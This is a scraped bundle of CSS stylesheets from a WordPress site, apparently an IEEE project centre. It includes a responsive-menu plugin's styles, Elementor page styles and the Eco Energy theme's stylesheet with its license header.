#rmp_menu_trigger-8022:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-8022{display: block}#rmp-container-8022{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-8022{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-8022 .rmp-menu, #rmp-menu-wrap-8022 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-8022 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-8022 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-8022 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-8022 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-8022 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-8022 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-8022 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-8022 .rmp-menu-item-link:after, #rmp-menu-wrap-8022 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-8022 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-8022 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-8022 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-8022 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-8022 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-8022 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-8022 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu{display: none}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;font-weight: normal;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-8022{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-8022 .rmp-search-form{margin: 0}#rmp-search-box-8022 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-8022 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-8022 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-8022{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-8022:hover{background-color: inherit;color: #fff}#rmp-menu-title-8022 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-8022 > a:hover{color: #fff}#rmp-menu-title-8022 .rmp-font-icon{font-size: 25px}#rmp-menu-additional-content-8022{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #ff7600;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 32px !important}@media screen and (max-width: 782px){.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger{margin-top: 46px !important}}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-1299.css?ver=1734547031
body_size: 613
content:
.elementor-1299 .elementor-element.elementor-element-620006e .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-620006e .elementor-button:hover, .elementor-1299 .elementor-element.elementor-element-620006e .elementor-button:focus{background-color:#294A70;}.elementor-1299 .elementor-element.elementor-element-58fa596 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-58fa596 .elementor-button:hover, .elementor-1299 .elementor-element.elementor-element-58fa596 .elementor-button:focus{background-color:#294A70;}.elementor-1299 .elementor-element.elementor-element-e3baaea .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-e3baaea .elementor-button:hover, .elementor-1299 .elementor-element.elementor-element-e3baaea .elementor-button:focus{background-color:#294A70;}.elementor-1299 .elementor-element.elementor-element-ce7ba8b .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-ce7ba8b .elementor-button:hover, .elementor-1299 .elementor-element.elementor-element-ce7ba8b .elementor-button:focus{background-color:#294A70;}.elementor-1299 .elementor-element.elementor-element-48c6d51 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-48c6d51 .elementor-button:hover, .elementor-1299 .elementor-element.elementor-element-48c6d51 .elementor-button:focus{background-color:#294A70;}.elementor-1299 .elementor-element.elementor-element-bb3b031 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-bb3b031 .elementor-button:hover, .elementor-1299 .elementor-element.elementor-element-bb3b031 .elementor-button:focus{background-color:#294A70;}.elementor-1299 .elementor-element.elementor-element-bb1288c .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-bb1288c .elementor-button:hover, .elementor-1299 .elementor-element.elementor-element-bb1288c .elementor-button:focus{background-color:#294A70;}.elementor-1299 .elementor-element.elementor-element-e9ffe68 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-e9ffe68 .elementor-button:hover, .elementor-1299 .elementor-element.elementor-element-e9ffe68 .elementor-button:focus{background-color:#294A70;}.elementor-1299 .elementor-element.elementor-element-d4b09cb .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-d4b09cb .elementor-button:hover, .elementor-1299 .elementor-element.elementor-element-d4b09cb .elementor-button:focus{background-color:#294A70;}.elementor-1299 .elementor-element.elementor-element-f0e5feb .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-f0e5feb .elementor-button:hover, .elementor-1299 .elementor-element.elementor-element-f0e5feb .elementor-button:focus{background-color:#294A70;}.elementor-1299 .elementor-element.elementor-element-15a3728{--spacer-size:50px;}.elementor-1299 .elementor-element.elementor-element-2925b8d{border-style:solid;border-width:2px 2px 2px 2px;border-color:#BCB5B5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1299 .elementor-element.elementor-element-2925b8d, .elementor-1299 .elementor-element.elementor-element-2925b8d > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-1299 .elementor-element.elementor-element-2925b8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1299 .elementor-element.elementor-element-ab3b41a > .elementor-element-populated, .elementor-1299 .elementor-element.elementor-element-ab3b41a > .elementor-element-populated > .elementor-background-overlay, .elementor-1299 .elementor-element.elementor-element-ab3b41a > .elementor-background-slideshow{border-radius:3px 3px 3px 3px;}.elementor-1299 .elementor-element.elementor-element-1e052b3 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:500;text-decoration:none;background-color:#FF7600;border-radius:5px 5px 5px 5px;}.elementor-1299 .elementor-element.elementor-element-4fc087f .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-1299 .elementor-element.elementor-element-4fc087f .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-1299 .elementor-element.elementor-element-4fc087f{--e-icon-list-icon-size:9px;--icon-vertical-offset:0px;}.elementor-1299 .elementor-element.elementor-element-4fc087f .elementor-icon-list-icon{padding-right:7px;}.elementor-1299 .elementor-element.elementor-element-4fc087f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1299 .elementor-element.elementor-element-4fc087f .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-1299 .elementor-element.elementor-element-4fc087f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-4fc087f .elementor-icon-list-text{transition:color 0.3s;}.elementor-1299 .elementor-element.elementor-element-4fc087f > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-1299 .elementor-element.elementor-element-e2b9ff6 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:500;text-decoration:none;background-color:#FF7600;border-radius:5px 5px 5px 5px;}.elementor-1299 .elementor-element.elementor-element-e70e989 .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-1299 .elementor-element.elementor-element-e70e989 .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-1299 .elementor-element.elementor-element-e70e989{--e-icon-list-icon-size:9px;--icon-vertical-offset:0px;}.elementor-1299 .elementor-element.elementor-element-e70e989 .elementor-icon-list-icon{padding-right:7px;}.elementor-1299 .elementor-element.elementor-element-e70e989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1299 .elementor-element.elementor-element-e70e989 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-1299 .elementor-element.elementor-element-e70e989 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-e70e989 .elementor-icon-list-text{transition:color 0.3s;}.elementor-1299 .elementor-element.elementor-element-e70e989 > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-1299 .elementor-element.elementor-element-e4f5ffc > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1299 .elementor-element.elementor-element-e4f5ffc > .elementor-element-populated, .elementor-1299 .elementor-element.elementor-element-e4f5ffc > .elementor-element-populated > .elementor-background-overlay, .elementor-1299 .elementor-element.elementor-element-e4f5ffc > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-1299 .elementor-element.elementor-element-e4f5ffc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1299 .elementor-element.elementor-element-c2b4d18 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:500;text-decoration:none;background-color:#FF7600;border-radius:5px 5px 5px 5px;}.elementor-1299 .elementor-element.elementor-element-72089ea .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-1299 .elementor-element.elementor-element-72089ea .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-1299 .elementor-element.elementor-element-72089ea{--e-icon-list-icon-size:9px;--icon-vertical-offset:0px;}.elementor-1299 .elementor-element.elementor-element-72089ea .elementor-icon-list-icon{padding-right:7px;}.elementor-1299 .elementor-element.elementor-element-72089ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1299 .elementor-element.elementor-element-72089ea .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-1299 .elementor-element.elementor-element-72089ea .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-1299 .elementor-element.elementor-element-72089ea .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-72089ea > .elementor-widget-container{padding:0px 0px 0px 30px;}.elementor-1299 .elementor-element.elementor-element-8aa04a7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1299 .elementor-element.elementor-element-8aa04a7 > .elementor-element-populated, .elementor-1299 .elementor-element.elementor-element-8aa04a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-1299 .elementor-element.elementor-element-8aa04a7 > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-1299 .elementor-element.elementor-element-8aa04a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1299 .elementor-element.elementor-element-3234759 .elementor-button{font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:500;text-decoration:none;background-color:#FF7600;border-radius:5px 5px 5px 5px;}.elementor-1299 .elementor-element.elementor-element-d44944d .elementor-icon-list-icon i{color:#FF7600;transition:color 0.3s;}.elementor-1299 .elementor-element.elementor-element-d44944d .elementor-icon-list-icon svg{fill:#FF7600;transition:fill 0.3s;}.elementor-1299 .elementor-element.elementor-element-d44944d{--e-icon-list-icon-size:9px;--icon-vertical-offset:0px;}.elementor-1299 .elementor-element.elementor-element-d44944d .elementor-icon-list-icon{padding-right:7px;}.elementor-1299 .elementor-element.elementor-element-d44944d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1299 .elementor-element.elementor-element-d44944d .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;text-decoration:none;}.elementor-1299 .elementor-element.elementor-element-d44944d .elementor-icon-list-text{color:#54595F;transition:color 0.3s;}.elementor-1299 .elementor-element.elementor-element-d44944d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF7600;}.elementor-1299 .elementor-element.elementor-element-d44944d > .elementor-widget-container{padding:0px 0px 0px 30px;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/eco-energy/style.css?ver=6.9
body_size: 970
content:
/*
Theme Name: Eco Energy
Theme URI: https://www.themeseye.com/wordpress/free-eco-energy-wordpress-theme/
Author: ThemesEye
Author URI: https://www.themeseye.com/
Description: Eco Energy is a cleanly designed WordPress theme that has a suitable layout for solar power companies, renewable energy, and alternative energy, green energy-related businesses as well as power companies. This responsive and beautiful theme has a professional appeal and can also be used by recycling units, hydro and geothermal energy production units, and solar products manufacturing companies. Being user-friendly, anyone can use it to perfection for crafting an interactive website. There are plenty of secure and clean codes adding to the performance of this theme making it have quick page loading speed and faster page load time. This Bootstrap framework-based theme offers many styling options as well as personalization options for quickly doing the changes and obtaining the desired look. Call To Action Button (CTA) pay an important role in improving your conversion rates. As the design is mobile-friendly, viewers won’t have any trouble while accessing your site from their mobile phones. There is a responsive slider with an amazing display of images along with display options. It incorporates SEO-friendly codes for featuring you in SERP ranks where you get easily noticed. There are social media options and over a dozen of shortcodes included as a part of this theme.
Version: 1.3
Requires at least: 5.4
Tested up to: 6.2
Requires PHP: 5.6
License: GNU General Public License v3.0 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3.0
Text Domain: eco-energy
Template: shams-solar
Tags: left-sidebar, right-sidebar, one-column, two-columns, grid-layout, block-styles, wide-blocks, flexible-header, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, post-formats, rtl-language-support, theme-options, threaded-comments, translation-ready, blog, education, e-commerce

Eco Energy WordPress Theme, Copyright 2021, ThemesEye
Eco Energy is distributed under the terms of the GNU GPL

*/
.copyright span a:hover{
  color: #0f2036 ;
}
.products a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    padding: 15px;
}
.post-image img{
    padding-bottom: 10px;
}
.breadcrumb a{
    background:#ff7600 !important;
}
.breadcrumb a:hover{
   background:#ff7600 !important;
}
.breadcrumb span{
   background:#ff7600 !important;
}
.breadcrumb span:hover{
   background:#ff7600 !important;
}


--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440
body_size: 686
content:
.elementor-9682 .elementor-element.elementor-element-e7c1d0d:not(.elementor-motion-effects-element-type-background), .elementor-9682 .elementor-element.elementor-element-e7c1d0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#294A70;}.elementor-9682 .elementor-element.elementor-element-e7c1d0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-9682 .elementor-element.elementor-element-e7c1d0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9682 .elementor-element.elementor-element-23ea37b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-9eaa8d0 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-997f5e9{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-997f5e9 .elementor-divider-separator{width:22%;}.elementor-9682 .elementor-element.elementor-element-0652a7c{text-align:justify;color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:15px;font-weight:400;}.elementor-9682 .elementor-element.elementor-element-3b291a7{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-widget-container{text-align:left;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-social-icon{background-color:#294A70;border-style:dotted;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-icon{border-radius:19px 19px 19px 19px;}.elementor-9682 .elementor-element.elementor-element-8fcffe4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-7fe206c .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-f80af0f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-f80af0f .elementor-divider-separator{width:18%;}.elementor-9682 .elementor-element.elementor-element-f80af0f .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-b8935d0 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-f48499e .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-270c0a5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-270c0a5 .elementor-divider-separator{width:20%;}.elementor-9682 .elementor-element.elementor-element-270c0a5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-icon i{color:#FF8A18;transition:color 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-icon svg{fill:#FF8A18;transition:fill 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:400;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF8A18;}.elementor-9682 .elementor-element.elementor-element-8b9269f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-383c806 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-5e42eac{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-5e42eac .elementor-divider-separator{width:20%;}.elementor-9682 .elementor-element.elementor-element-5e42eac .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-05248e3 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-c73d34d .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-90cc0b2 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-49b29f4 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-8fee5fd .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-9c54a6c{text-align:center;}.elementor-9682 .elementor-element.elementor-element-9c54a6c .elementor-heading-title{color:#000000;font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-65c6c1d{text-align:center;}.elementor-9682 .elementor-element.elementor-element-65c6c1d .elementor-heading-title{color:#000000;font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/themes/eco-energy/css/child.css?ver=6.9
body_size: 1062
content:
/* -------------------------
 Orange Color
--------------------------- */

.post-info,
#sidebox h3,
.post-link a,
.site-footer button[type="submit"],
#sidebox button[type="submit"],
#sidebox .widget_shopping_cart .buttons a:hover,
#sidebox .widget_price_filter .price_slider_amount .button:hover,
.site-footer .widget_shopping_cart .buttons a:hover,
.site-footer .widget_price_filter .price_slider_amount .button:hover,
.site-footer form.woocommerce-product-search button:hover,
.site-footer form.woocommerce-product-search button:focus,
.widget .tagcloud a:hover, .widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus,
.site-info,
.woocommerce-MyAccount-navigation ul li,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce span.onsale,
.search-form button.search-submit,
.page-numbers,
.tags p a,
.nav-links .nav-previous a,
.nav-links .nav-next a,
button,
input[type="button"],
input[type="submit"],
.main-navigation a:hover,
.readbutton,
#services .service-box:hover h3,
.comment-reply-link, .scrollup i {
    background: #ff7600;
}
